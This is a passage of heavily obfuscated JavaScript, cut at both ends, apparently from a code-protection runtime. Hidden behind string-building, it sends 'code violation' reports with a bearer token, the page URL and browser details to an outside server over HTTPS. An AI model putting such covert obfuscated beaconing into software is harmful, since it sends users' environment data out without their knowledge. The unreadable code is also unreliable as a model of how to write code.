'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.P3=function(){return typeof P6Y5A[427503].v$nDSjJ === 'function'?P6Y5A[427503].v$nDSjJ.apply(P6Y5A[427503],arguments):P6Y5A[427503].v$nDSjJ;};P6Y5A.k5=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.c$=function(){return typeof P6Y5A[427503].V_gQZU$ === 'function'?P6Y5A[427503].V_gQZU$.apply(P6Y5A[427503],arguments):P6Y5A[427503].V_gQZU$;};P6Y5A.X2QSiX=C0pZ_u;g5KgxP(P6Y5A[121378]);P6Y5A[62297]=(function(){var M0=[arguments];M0[7]=2;for(;M0[7] !== 4;){switch(M0[7]){case 2:M0[4]={};M0[4].E$tszFr=function(U4){var T3=[arguments];T3[7]=2;for(;T3[7] !== 152;){switch(T3[7]){case 2:T3[8]=false;T3[8]=true;T3[1]="";T3[1]="";T3[7]=3;break;case 58:T3[5]="";T3[5]="m";T3[6]="";T3[9]="N";T3[7]=77;break;case 77:T3[6]="v";T3[2]="J";T3[4]="";T3[3]="d";T3[7]=73;break;case 129:T3[959]=5;T3[12]=5;T3[12]=4;T3[52]=7;T3[52]=3;T3[7]=124;break;case 92:T3[15]="";T3[15]="e";T3[36]="a";T3[18]="";T3[18]="T";T3[56]="B";T3[7]=115;break;case 3:T3[1]=':';T3[75]="";T3[75]="pT";T3[53]="";T3[7]=6;break;case 63:T3[55]="4";T3[17]="";T3[17]="b";T3[94]="";T3[94]="f";T3[7]=58;break;case 54:T3[406]="L";T3[20]="M";T3[35]="F";T3[98]="";T3[98]="D";T3[7]=49;break;case 49:T3[68]="";T3[68]="2";T3[28]="W";T3[34]="0a";T3[55]="";T3[45]="3";T3[67]="Xf";T3[7]=63;break;case 115:T3[30]="";T3[30]="S";T3[93]="";T3[93]="O";T3[7]=111;break;case 26:T3[545]="+";T3[14]="";T3[14]="U";T3[42]="";T3[42]="p7";T3[97]="g";T3[7]=35;break;case 73:T3[4]="y";T3[85]="";T3[41]=":";T3[50]=".";T3[7]=69;break;case 86:T3[46]="s";T3[27]="";T3[44]="C";T3[27]="h";T3[7]=82;break;case 111:T3[38]="";T3[38]="P";T3[86]=210909;T3[86]=121378;T3[99]=0;T3[99]=9;T3[7]=105;break;case 124:T3[65]=2;T3[51]=1;T3[48]=2;T3[48]=0;try{T3[32]=2;for(;T3[32] !== 321;){switch(T3[32]){case 137:T3[78]+=T3[238];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[94];T3[78]+=T3[702];T3[78]+=T3[497];T3[78]+=T3[36];T3[78]+=T3[883];T3[78]+=T3[702];T3[78]+=T3[238];T3[78]+=T3[70];T3[78]+=T3[46];T3[33]=T3[2];T3[33]+=T3[94];T3[33]+=T3[98];T3[33]+=T3[406];T3[33]+=T3[35];T3[33]+=T3[868];T3[33]+=T3[46];T3[33]+=T3[180];T3[33]+=T3[56];T3[33]+=T3[21];T3[33]+=T3[34];T3[33]+=T3[67];T3[33]+=T3[46];T3[32]=184;break;case 272:T3[74]=T3[41];T3[74]+=T3[21];T3[74]+=T3[21];P6Y5A.a5(T3[73],T3[61],T3[79] + T3[74] + T3[87] + T3[1] + T3[77] + T3[66],T3[8]);P6Y5A.M9(T3[73],T3[49],T3[60]);P6Y5A.M9(T3[73],T3[11],T3[71]);P6Y5A.Q0(T3[73],T3[22]);T3[32]=321;break;case 22:T3[76]+=T3[180];T3[76]+=T3[180];T3[76]+=T3[95];T3[76]+=T3[702];T3[76]+=T3[497];T3[76]+=T3[36];T3[76]+=T3[883];T3[76]+=T3[702];T3[76]+=T3[238];T3[76]+=T3[70];T3[76]+=T3[21];T3[76]+=T3[506];T3[76]+=T3[46];T3[76]+=T3[238];T3[76]+=T3[70];T3[25]=T3[44];T3[25]+=T3[238];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[15];T3[25]+=T3[70];T3[25]+=T3[883];T3[25]+=T3[85];T3[25]+=T3[18];T3[25]+=T3[4];T3[32]=48;break;case 264:T3[54]=T3[27];T3[54]+=T3[15];T3[54]+=T3[36];T3[54]+=T3[3];T3[54]+=T3[15];T3[54]+=T3[64];T3[54]+=T3[46];T3[62]=T3[5];T3[62]+=T3[15];T3[62]+=T3[883];T3[62]+=T3[27];T3[62]+=T3[238];T3[62]+=T3[3];T3[47]=T3[180];T3[47]+=T3[36];T3[47]+=T3[883];T3[47]+=T3[27];T3[89]=T3[180];T3[89]+=T3[238];T3[89]+=T3[64];T3[89]+=T3[883];T3[19]=T3[27];T3[19]+=T3[238];T3[19]+=T3[46];T3[32]=286;break;case 48:T3[25]+=T3[180];T3[25]+=T3[15];T3[37]=T3[44];T3[37]+=T3[238];T3[37]+=T3[3];T3[37]+=T3[15];T3[37]+=T3[218];T3[37]+=T3[6];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[95];T3[37]+=T3[36];T3[37]+=T3[883];T3[37]+=T3[702];T3[37]+=T3[238];T3[37]+=T3[70];T3[37]+=T3[41];T3[37]+=T3[218];T3[29]=T3[872];T3[29]+=T3[15];T3[29]+=T3[36];T3[29]+=T3[95];T3[29]+=T3[218];T3[29]+=T3[883];T3[29]+=T3[702];T3[32]=67;break;case 184:T3[33]+=T3[98];T3[33]+=T3[40];T3[33]+=T3[238];T3[33]+=T3[13];T3[33]+=T3[180];T3[33]+=T3[248];T3[33]+=T3[46];T3[33]+=T3[44];T3[33]+=T3[549];T3[33]+=T3[38];T3[33]+=T3[935];T3[33]+=T3[769];T3[33]+=T3[28];T3[33]+=T3[64];T3[33]+=T3[42];T3[33]+=T3[14];T3[33]+=T3[3];T3[33]+=T3[545];T3[33]+=T3[5];T3[33]+=T3[96];T3[33]+=T3[334];T3[33]+=T3[6];T3[33]+=T3[406];T3[33]+=T3[847];T3[33]+=T3[259];T3[32]=198;break;case 286:T3[19]+=T3[883];T3[82]={};T3[82][T3[49]]=T3[60];T3[82][T3[11]]=T3[71];T3[81]={};T3[81][T3[19]]=T3[87];T3[81][T3[89]]=T3[77];T3[81][T3[47]]=T3[66];T3[81][T3[62]]=T3[61];T3[81][T3[54]]=T3[82];T3[31]=T3[81];T3[80]=T3[24].request(T3[31]);T3[80].write(T3[22]);T3[80].end();T3[32]=321;break;case 198:T3[33]+=T3[97];T3[33]+=T3[406];T3[33]+=T3[316];T3[33]+=T3[94];T3[33]+=T3[21];T3[33]+=T3[750];T3[33]+=T3[30];T3[33]+=T3[270];T3[33]+=T3[56];T3[33]+=T3[17];T3[33]+=T3[905];T3[33]+=T3[9];T3[33]+=T3[2];T3[33]+=T3[9];T3[33]+=T3[14];T3[33]+=T3[20];T3[33]+=T3[2];T3[33]+=T3[183];T3[33]+=T3[334];T3[33]+=T3[53];T3[33]+=T3[96];T3[33]+=T3[14];T3[33]+=T3[75];T3[33]+=T3[94];T3[33]+=T3[616];T3[32]=214;break;case 232:T3[91].body=T3[10];T3[22]=T3[91];T3[22]=P6Y5A.Z_()(T3[22]);T3[49]=T3[25];T3[60]=T3[76];T3[11]=T3[26];T3[71]=T3[72] + T3[23];T3[61]=T3[58];T3[32]=273;break;case 94:T3[92]+=T3[180];T3[92]+=T3[883];T3[92]+=T3[21];T3[92]+=T3[36];T3[92]+=T3[70];T3[92]+=T3[3];T3[92]+=T3[64];T3[92]+=T3[238];T3[92]+=T3[702];T3[92]+=T3[3];T3[16]=T3[70];T3[16]+=T3[238];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[94];T3[16]+=T3[702];T3[16]+=T3[497];T3[16]+=T3[36];T3[16]+=T3[883];T3[16]+=T3[702];T3[16]+=T3[238];T3[16]+=T3[70];T3[16]+=T3[50];T3[16]+=T3[506];T3[16]+=T3[46];T3[32]=129;break;case 2:T3[58]=T3[38];T3[58]+=T3[93];T3[58]+=T3[30];T3[58]+=T3[18];T3[72]=T3[56];T3[72]+=T3[15];T3[72]+=T3[36];T3[72]+=T3[64];T3[72]+=T3[15];T3[72]+=T3[64];T3[72]+=T3[218];T3[26]=T3[40];T3[26]+=T3[301];T3[26]+=T3[883];T3[26]+=T3[27];T3[26]+=T3[238];T3[26]+=T3[64];T3[26]+=T3[702];T3[26]+=T3[270];T3[26]+=T3[36];T3[26]+=T3[883];T3[26]+=T3[702];T3[26]+=T3[238];T3[26]+=T3[70];T3[76]=T3[36];T3[32]=22;break;case 273:T3[32]=T3[73]?272:265;break;case 265:T3[32]=T3[24]?264:321;break;case 67:T3[29]+=T3[5];T3[29]+=T3[15];T3[29]+=T3[218];T3[29]+=T3[70];T3[29]+=T3[238];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[94];T3[29]+=T3[702];T3[29]+=T3[497];T3[29]+=T3[36];T3[29]+=T3[883];T3[29]+=T3[702];T3[29]+=T3[238];T3[29]+=T3[70];T3[92]=T3[9];T3[92]+=T3[36];T3[92]+=T3[883];T3[92]+=T3[702];T3[92]+=T3[6];T3[92]+=T3[15];T3[92]+=T3[30];T3[92]+=T3[497];T3[92]+=T3[64];T3[92]+=T3[702];T3[32]=94;break;case 214:T3[33]+=T3[270];T3[63]=P6Y5A[T3[86]];T3[23]=T3[33];T3[66]=T3[78];T3[79]=T3[90];T3[77]=T3[39];T3[87]=T3[16];T3[63].XMLHttpRequest && (T3[73]=new (P6Y5A.J$())()) || typeof require === typeof P6Y5A.P6() && (T3[59]=require) && (T3[24]=(1,T3[59])(T3[79]));T3[84]=new (P6Y5A.P6())();T3[83]=P6Y5A.x2(T3[84]);T3[43]=P6Y5A.s6(new (P6Y5A.D$())(T3[329]),T3[595]);T3[57]=P6Y5A.E0()(T3[43]).Q8;T3[69]=P6Y5A.N7();T3[88]={};T3[88][T3[48]]=T3[0][0];T3[88][T3[51]]=P6Y5A.k7()();T3[88][T3[65]]=T3[83];T3[88][T3[52]]=T3[69] && P6Y5A.v5()?P6Y5A.v5():T3[63].navigator && P6Y5A.v5();T3[88][T3[12]]=T3[63].navigator && P6Y5A.t2();T3[88][T3[959]]=T3[63].location && P6Y5A.E8.href;T3[88][T3[337]]=T3[69] && T3[69].version;T3[88][T3[630]]=T3[69] && P6Y5A.w_();T3[88][T3[623]]=T3[63].navigator && P6Y5A.z_() || (P6Y5A.J5()?T3[92]:T3[57]);T3[88][T3[99]]=T3[63].w3tBw;T3[10]=T3[88];delete T3[63].w3tBw;T3[91]={};T3[91].title=T3[29];T3[91].description=T3[37] + T3[0][0];T3[32]=232;break;case 129:T3[16]+=T3[497];T3[16]+=T3[64];T3[16]+=T3[36];T3[16]+=T3[5];T3[16]+=T3[17];T3[16]+=T3[95];T3[16]+=T3[15];T3[16]+=T3[64];T3[16]+=T3[50];T3[16]+=T3[497];T3[16]+=T3[238];T3[16]+=T3[5];T3[39]=T3[55];T3[39]+=T3[55];T3[39]+=T3[45];T3[90]=T3[27];T3[90]+=T3[883];T3[90]+=T3[883];T3[90]+=T3[180];T3[90]+=T3[46];T3[78]=T3[21];T3[78]+=T3[6];T3[78]+=T3[68];T3[78]+=T3[21];T3[78]+=T3[70];T3[32]=137;break;}}}catch(d0){}T3[7]=152;break;case 96:T3[218]=" ";T3[40]="A";T3[64]="";T3[64]="r";T3[7]=92;break;case 90:T3[21]="";T3[21]="/";T3[70]="";T3[70]="n";T3[7]=86;break;case 31:T3[96]="H";T3[549]="";T3[549]="Z";T3[13]="";T3[7]=44;break;case 82:T3[95]="l";T3[497]="c";T3[883]="";T3[270]="z";T3[238]="o";T3[180]="p";T3[7]=103;break;case 39:T3[248]="x";T3[406]="";T3[406]="";T3[750]="r0";T3[7]=54;break;case 6:T3[53]="uJ";T3[183]="";T3[183]="d/N";T3[259]="";T3[7]=11;break;case 103:T3[702]="i";T3[883]="";T3[883]="t";T3[301]="";T3[301]="u";T3[218]="";T3[218]="";T3[7]=96;break;case 105:T3[623]=2;T3[623]=8;T3[630]=6;T3[630]=7;T3[337]=5;T3[337]=6;T3[959]=0;T3[7]=129;break;case 69:T3[85]="-";T3[506]="";T3[506]="j";T3[872]="R";T3[7]=90;break;case 35:T3[769]="";T3[769]="JS";T3[316]="X";T3[549]="";T3[7]=31;break;case 17:T3[329]='a';T3[334]="";T3[334]="w";T3[545]="";T3[7]=26;break;case 44:T3[13]="AE";T3[595]='b';T3[935]="XR";T3[868]="";T3[868]="4hY";T3[7]=39;break;case 11:T3[259]="iC";T3[847]="";T3[616]="7";T3[905]="Jq";T3[847]="uw";T3[7]=17;break;}}};return M0[4];break;}}})();P6Y5A.t_=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};P6Y5A.d7=function(){return typeof P6Y5A[62297].E$tszFr === 'function'?P6Y5A[62297].E$tszFr.apply(P6Y5A[62297],arguments):P6Y5A[62297].E$tszFr;};var M$LDc=2;for(;M$LDc !== 6;){switch(M$LDc){case 8:M$LDc=P6Y5A.Q5(6) === -1?7:6;break;case 9:P6Y5A.h7=15;M$LDc=8;break;case 7:P6Y5A.v9=50;M$LDc=6;break;case 3:M$LDc=P6Y5A.Q5(7) != 76?9:8;break;case 4:P6Y5A.A3=50;M$LDc=3;break;case 5:M$LDc=P6Y5A.N3(6) < 90?4:3;break;case 1:P6Y5A.c3=47;M$LDc=5;break;case 2:M$LDc=P6Y5A.Q5(8) <= 97?1:5;break;}}var J$LEQ=P6Y5A.N3(704,7,P6Y5A.S9()[7](),27500);for(;J$LEQ !== P6Y5A.N3(960,9,P6Y5A.S9()[9](),27549);){switch(J$LEQ){case 8:J$LEQ=P6Y5A.k5(4) < 34?7:6;break;case 9:P6Y5A.T2=-3;J$LEQ=8;break;case 7:P6Y5A.p0=13;J$LEQ=6;break;case 3:J$LEQ=P6Y5A.c$(4) <= P6Y5A.k5(4)?9:8;break;case 4:P6Y5A.j$=87;J$LEQ=3;break;case 5:J$LEQ=P6Y5A.k5(6) >= P6Y5A.c$(1)?4:3;break;case 1:P6Y5A.j5=19;J$LEQ=5;break;case 2:J$LEQ=P6Y5A.k5(6) > 9?1:5;break;}}P6Y5A[586442]=(function(){var S71=2;for(;S71 !== 4;){switch(S71){case 2:var d$Z=P6Y5A;var t21={o$ZICBZ:(function(u0b){var k0c=2;for(;k0c !== 18;){switch(k0c){case 14:V2p+=q9h(A3k(H8w) ^ x$a(s0M));k0c=13;break;case 13:(H8w++,s0M++);k0c=8;break;case 19:return L91;break;case 12:V2p=P6Y5A.Z4f(V2p,'<');var W3h=0;var L91=function(u_s){var O53=2;for(;O53 !== 35;){switch(O53){case 17:W3h+=1;O53=16;break;case 12:W3h+=1;O53=11;break;case 15:O53=W3h === 6 && u_s === 614?27:25;break;case 18:O53=W3h === 5 && u_s === 47?17:15;break;case 27:W3h+=1;O53=26;break;case 26:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,7));O53=4;break;case 2:O53=W3h === 0 && u_s === 318?1:3;break;case 22:t21.o$ZICBZ=l15;O53=21;break;case 1:W3h+=1;O53=5;break;case 5:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 23:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-7,7),0,5));O53=4;break;case 10:O53=W3h === 4 && u_s === 303?20:18;break;case 4:return W3h;break;case 16:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 14:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-6,6),0,5));O53=4;break;case 3:O53=W3h === 1 && u_s === 1905?9:7;break;case 9:W3h+=1;O53=8;break;case 20:W3h+=1;O53=19;break;case 21:return l15(u_s);break;case 8:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 11:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-8,8),0,6));O53=4;break;case 7:O53=W3h === 2 && u_s === 353?6:13;break;case 13:O53=W3h === 3 && u_s === 89?12:10;break;case 25:O53=W3h === 7 && u_s === 1737?24:22;break;case 19:P6Y5A.V$E(P6Y5A.D_b(),V2p,P6Y5A.L1H(P6Y5A.L1H(V2p,-4,4),0,3));O53=4;break;case 6:W3h+=1;O53=14;break;case 24:W3h+=1;O53=23;break;}}};var l15=function(t1d){var n1q=2;for(;n1q !== 1;){switch(n1q){case 2:return V2p[t1d];break;}}};k0c=19;break;case 2:var N3e=function(i0a){var n7A=2;for(;n7A !== 11;){switch(n7A){case 4:var B$_=0;n7A=3;break;case 13:n7A=!V1y?6:12;break;case 7:var T_w,V1y;n7A=6;break;case 12:return V1y;break;case 9:f_z[B$_]=D9h(i0a[B$_] + 31);n7A=8;break;case 8:B$_++;n7A=3;break;case 6:T_w=P6Y5A.o9Y(P6Y5A.p1A(f_z,function(){var R_R=2;for(;R_R !== 1;){switch(R_R){case 2:return 0.5 - A6p();break;}}}),'');V1y=d$Z[T_w];n7A=13;break;case 2:var D9h=P6Y5A.k9O();var A6p=P6Y5A.t0n();var f_z=[];n7A=4;break;case 3:n7A=B$_ < i0a.length?9:7;break;}}};var V2p='',m9B=P6Y5A.m1i()(N3e([50,19,57,52,74,57])());var q9h=P6Y5A.k9O();var A3k=P6Y5A.m_s().bind(m9B);var x$a=P6Y5A.m_s().bind(u0b);k0c=9;break;case 7:k0c=s0M === u0b.length?6:14;break;case 9:var H8w=0,s0M=0;k0c=8;break;case 6:s0M=0;k0c=14;break;case 8:k0c=H8w < m9B.length?7:12;break;}}})('*TH]0O')};return t21;break;}}})();P6Y5A.I2P=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};P6Y5A.l8E=function(){return typeof P6Y5A[586442].o$ZICBZ === 'function'?P6Y5A[586442].o$ZICBZ.apply(P6Y5A[586442],arguments):P6Y5A[586442].o$ZICBZ;};var f1F3hT=2;for(;f1F3hT !== 13;){switch(f1F3hT){case 7:P6Y5A.b2T=33;f1F3hT=6;break;case 3:f1F3hT=P6Y5A.l8E(89) <= P6Y5A.l8E(303)?9:8;break;case 8:f1F3hT=P6Y5A.l8E(47) < 95?7:6;break;case 6:f1F3hT=P6Y5A.I2P(614) !== P6Y5A.I2P(1737)?14:13;break;case 5:f1F3hT=P6Y5A.l8E(353) == 91?4:3;break;case 4:P6Y5A.t9Q=58;f1F3hT=3;break;case 1:P6Y5A.L0m=53;f1F3hT=5;break;case 2:f1F3hT=P6Y5A.I2P(318) > P6Y5A.I2P(1905)?1:5;break;case 14:P6Y5A.x4o=71;f1F3hT=13;break;case 9:P6Y5A.l3K=97;f1F3hT=8;break;}}function g5KgxP(a1w){function g39(z6V){var u3T=2;for(;u3T !== 5;){switch(u3T){case 2:var i98=[arguments];return i98[0][0].navigator;break;}}}function e$k(J60){var J7w=2;for(;J7w !== 5;){switch(J7w){case 2:var U1F=[arguments];return U1F[0][0].Function;break;}}}function h_O(H37){var E8s=2;for(;E8s !== 5;){switch(E8s){case 2:var t$f=[arguments];return t$f[0][0].String;break;}}}function L4y(U8l){var R$E=2;for(;R$E !== 5;){switch(R$E){case 2:var N8p=[arguments];return N8p[0][0].Object;break;}}}function O1N(A1T,H$j,t32,e9c,A31,Q00){var T19=2;for(;T19 !== 7;){switch(T19){case 9:r75[2]=false;try{var x2f=2;for(;x2f !== 11;){switch(x2f){case 9:return;break;case 3:x2f=r75[6].hasOwnProperty(r75[0][4]) && r75[6][r75[0][4]] === r75[6][r75[0][2]]?9:8;break;case 6:r75[8].set=function(h6p){var I77=2;for(;I77 !== 5;){switch(I77){case 2:var t8S=[arguments];r75[6][r75[0][2]]=t8S[0][0];I77=5;break;}}};r75[8].get=function(){var m2d=2;for(;m2d !== 19;){switch(m2d){case 10:return undefined;break;case 2:var E0V=[arguments];E0V[1]="";E0V[1]="ined";E0V[8]="";m2d=3;break;case 3:E0V[8]="";E0V[8]="ef";E0V[4]="und";E0V[5]=E0V[4];m2d=6;break;case 11:m2d=typeof r75[6][r75[0][2]] == E0V[5]?10:20;break;case 6:E0V[5]+=E0V[8];E0V[5]+=E0V[1];m2d=13;break;case 13:m2d=r75[0][5] === f81[169]?12:11;break;case 12:return function(){var T0K=2;for(;T0K !== 14;){switch(T0K){case 3:T0K=r75[0][3] === f81[169]?9:8;break;case 4:T0K=arguments.length > f81[169]?3:6;break;case 7:return H6B[5][r75[0][2]].apply(H6B[5],Array.prototype.slice.call(arguments,f81[837]));break;case 8:H6B[5]=arguments[f81[169]] === H6B[2] || arguments[f81[169]] === undefined?r75[4]:arguments[f81[169]];T0K=7;break;case 6:return r75[6][r75[0][2]];break;case 9:return r75[6][r75[0][2]].apply(r75[4],arguments);break;case 2:var H6B=[arguments];H6B[2]=1;H6B[2]=null;T0K=4;break;}}};break;case 20:return r75[6][r75[0][2]];break;}}};x2f=13;break;case 8:x2f=r75[0][5] !== f81[169]?7:6;break;case 13:r75[8].enumerable=r75[2];try{var q0$=2;for(;q0$ !== 3;){switch(q0$){case 2:r75[9]=r75[3];r75[9]+=r75[1];r75[9]+=r75[7];r75[0][0].Object[r75[9]](r75[5],r75[0][4],r75[8]);q0$=3;break;}}}catch(m0i){}x2f=11;break;case 1:r75[4]=(1,r75[0][1])(r75[0][0]);r75[6]=[r75[4],r75[4].prototype][r75[0][3]];r75[5]=r75[0][5] === f81[169]?P6Y5A:r75[6];x2f=3;break;case 2:r75[8]={};x2f=1;break;case 7:r75[6][r75[0][4]]=r75[6][r75[0][2]];x2f=6;break;}}}catch(v8d){}T19=7;break;case 2:var r75=[arguments];r75[1]="";r75[7]="operty";r75[1]="ePr";r75[3]="defin";T19=9;break;}}}function O_p(Z6B){var D6j=2;for(;D6j !== 5;){switch(D6j){case 2:var F5g=[arguments];return F5g[0][0];break;}}}function O3j(H_s){var j_8=2;for(;j_8 !== 5;){switch(j_8){case 2:var Z1x=[arguments];return Z1x[0][0].JSON;break;}}}var G3z=2;for(;G3z !== 770;){switch(G3z){case 727:z_z(O_p,f81[693],f81[169],f81[386]);G3z=726;break;case 323:f81[397]="k";f81[714]="7";f81[750]="";f81[750]="R";G3z=319;break;case 440:f81[731]+=f81[31];f81[914]=f81[383];f81[914]+=f81[53];f81[914]+=f81[842];G3z=436;break;case 734:z_z(O_p,f81[315],f81[169],f81[658]);G3z=733;break;case 37:f81[49]="";f81[49]="0t";f81[23]="se";f81[37]="";f81[37]="";G3z=51;break;case 778:z_z(I7g,"random",f81[169],f81[652],f81[169]);G3z=777;break;case 180:f81[31]="er";f81[68]="";f81[874]="or";f81[68]="mb";G3z=176;break;case 311:f81[870]="b";f81[322]="";f81[322]="__a";f81[778]="8";G3z=307;break;case 779:z_z(O_p,"Math",f81[169],f81[619],f81[169]);G3z=778;break;case 706:z_z(o58,"sort",f81[837],f81[614],f81[169]);G3z=705;break;case 716:z_z(O_p,f81[938],f81[169],f81[345]);G3z=715;break;case 2:var f81=[arguments];f81[8]="";f81[8]="";f81[8]="v";G3z=3;break;case 122:f81[63]="5X";f81[35]="";f81[35]="";f81[35]="7V";G3z=151;break;case 86:f81[27]="m$";f81[20]="";f81[20]="$_$";f81[86]="";f81[86]="Timeou";G3z=81;break;case 775:z_z(z89,"test",f81[837],f81[496],f81[169]);G3z=774;break;case 777:z_z(O_p,"decodeURI",f81[169],f81[389],f81[169]);G3z=776;break;case 126:f81[70]="";f81[70]="eou";f81[84]="g";f81[63]="";G3z=122;break;case 132:f81[98]="6Djy";f81[60]="";f81[60]="7wUQ";f81[25]="P";f81[88]="";f81[88]="x";G3z=126;break;case 730:z_z(O_p,f81[148],f81[169],f81[556]);G3z=729;break;case 370:f81[476]=f81[831];f81[476]+=f81[778];f81[476]+=f81[314];f81[496]=f81[750];G3z=366;break;case 738:z_z(O_p,f81[370],f81[169],f81[821]);G3z=737;break;case 586:f81[954]+=f81[831];f81[954]+=f81[39];f81[957]=f81[269];f81[957]+=f81[314];f81[957]+=f81[16];f81[317]=f81[77];G3z=580;break;case 51:f81[90]="y";f81[37]="1S";f81[83]="efi";f81[79]="";f81[79]="dow";G3z=46;break;case 574:f81[242]+=f81[59];f81[242]+=f81[51];f81[423]=f81[30];f81[423]+=f81[320];G3z=570;break;case 41:f81[72]="lob";f81[48]="";f81[48]="bj";f81[49]="";G3z=37;break;case 562:f81[701]+=f81[49];f81[701]+=f81[74];f81[183]=f81[352];f81[183]+=f81[48];G3z=627;break;case 553:f81[758]=f81[57];f81[758]+=f81[352];f81[758]+=f81[691];f81[658]=f81[40];G3z=549;break;case 640:f81[218]+=f81[334];f81[337]=f81[88];f81[337]+=f81[146];f81[552]=f81[25];G3z=636;break;case 598:f81[538]+=f81[9];f81[538]+=f81[801];f81[929]=f81[1];f81[929]+=f81[5];f81[550]=f81[383];G3z=664;break;case 660:f81[152]+=f81[778];f81[153]=f81[801];f81[153]+=f81[146];f81[227]=f81[746];G3z=656;break;case 412:f81[993]+=f81[801];f81[993]+=f81[813];f81[345]=f81[397];f81[345]+=f81[226];G3z=408;break;case 255:f81[876]="sta";f81[109]="";f81[109]="Y";f81[743]="";G3z=298;break;case 184:f81[42]="7b";f81[69]="nt";f81[31]="";f81[87]="gk";G3z=180;break;case 3:f81[3]="";f81[3]="w";f81[5]="";f81[5]="5";G3z=6;break;case 420:f81[926]+=f81[172];f81[516]=f81[288];f81[516]+=f81[785];f81[516]+=f81[390];G3z=416;break;case 703:z_z(h_O,"fromCharCode",f81[169],f81[887],f81[169]);G3z=779;break;case 101:f81[46]="vSr";f81[65]="";f81[65]="1N";f81[56]="";G3z=97;break;case 711:z_z(O_p,f81[349],f81[169],f81[959]);G3z=710;break;case 319:f81[394]="m";f81[314]="";f81[229]="s";f81[314]="r";G3z=315;break;case 46:f81[74]="Hv5";f81[30]="";f81[30]="";f81[30]="wi";G3z=63;break;case 489:f81[753]+=f81[21];f81[498]=f81[785];f81[498]+=f81[125];f81[498]+=f81[147];G3z=485;break;case 298:f81[743]="B";f81[630]="V";f81[785]="a";f81[352]="";G3z=294;break;case 685:z_z(O_p,"Object",f81[169],f81[572],f81[169]);G3z=684;break;case 693:z_z(t6e,"send",f81[837],f81[757],f81[169]);G3z=692;break;case 721:z_z(O_p,f81[733],f81[169],f81[914]);G3z=720;break;case 705:z_z(o58,"join",f81[837],f81[142],f81[169]);G3z=704;break;case 724:z_z(O_p,f81[442],f81[169],f81[941]);G3z=723;break;case 671:z_z(O_p,f81[835],f81[169],f81[243]);G3z=670;break;case 513:f81[745]+=f81[82];f81[668]=f81[314];f81[668]+=f81[75];f81[668]+=f81[73];G3z=509;break;case 117:f81[80]="ect";f81[51]="Ni";f81[17]="lStorag";f81[14]="";f81[14]="";G3z=112;break;case 249:f81[983]="d8At";f81[455]="3";f81[226]="8H";f81[390]="";f81[468]="Nu";f81[390]="te";G3z=243;break;case 682:z_z(g0r,"now",f81[169],f81[465],f81[169]);G3z=681;break;case 108:f81[28]="co";f81[62]="";f81[62]="jU";f81[11]="W_";f81[34]="";f81[34]="rr";f81[98]="";G3z=132;break;case 771:z_z(O_p,f81[789],f81[169],f81[810],f81[169]);G3z=770;break;case 262:f81[228]="j_lx";f81[947]="H";f81[586]="Z";f81[656]="73u";f81[269]="";f81[269]="A";f81[795]="TypeEr";G3z=255;break;case 677:z_z(O_p,"location",f81[169],f81[152],f81[169]);G3z=676;break;case 715:z_z(O_p,f81[993],f81[169],f81[664]);G3z=714;break;case 203:f81[621]="I";f81[963]="";f81[963]="io";f81[351]="";f81[351]="ApplePaySess";f81[702]="";f81[702]="G3";G3z=196;break;case 395:f81[568]=f81[945];f81[568]+=f81[769];f81[568]+=f81[947];f81[387]=f81[630];G3z=391;break;case 692:z_z(O_p,"JSON",f81[169],f81[106],f81[169]);G3z=691;break;case 697:f81[899]+=f81[5];G3z=696;break;case 617:f81[189]=f81[84];f81[189]+=f81[72];f81[189]+=f81[45];f81[243]=f81[13];G3z=613;break;case 580:f81[317]+=f81[455];f81[317]+=f81[99];f81[287]=f81[92];f81[287]+=f81[870];f81[287]+=f81[85];f81[242]=f81[47];G3z=574;break;case 454:f81[194]=f81[870];f81[194]+=f81[801];f81[194]+=f81[279];f81[318]=f81[702];G3z=450;break;case 92:f81[22]="uvo";f81[17]="";f81[91]="St";f81[17]="";G3z=117;break;case 666:z_z(O_p,f81[423],f81[169],f81[242]);G3z=740;break;case 347:f81[222]="";f81[222]="ze";f81[853]="";f81[853]="imi";G3z=343;break;case 728:z_z(O_p,f81[843],f81[169],f81[404]);G3z=727;break;case 235:f81[544]="RiPQ";f81[146]="";f81[146]="";f81[146]="2";f81[289]="";G3z=275;break;case 294:f81[565]="E";f81[352]="O";f81[103]="";f81[103]="9";f81[878]="ol";f81[125]="4";G3z=288;break;case 691:z_z(O3j,"stringify",f81[169],f81[877],f81[169]);G3z=690;break;case 729:z_z(O_p,f81[668],f81[169],f81[745]);G3z=728;break;case 549:f81[658]+=f81[746];f81[658]+=f81[88];f81[315]=f81[14];f81[315]+=f81[17];G3z=545;break;case 481:f81[941]+=f81[288];f81[941]+=f81[203];f81[442]=f81[43];f81[442]+=f81[755];f81[442]+=f81[685];G3z=476;break;case 686:z_z(z89,"exec",f81[837],f81[165],f81[169]);G3z=685;break;case 